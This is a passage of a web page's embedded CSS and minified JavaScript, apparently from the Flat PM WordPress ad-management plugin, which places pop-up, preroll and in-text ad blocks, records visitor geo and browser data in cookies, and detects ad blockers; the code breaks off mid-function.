.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(k=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(S=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",S),fpm_body.addEventListener("mouseleave",S)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var 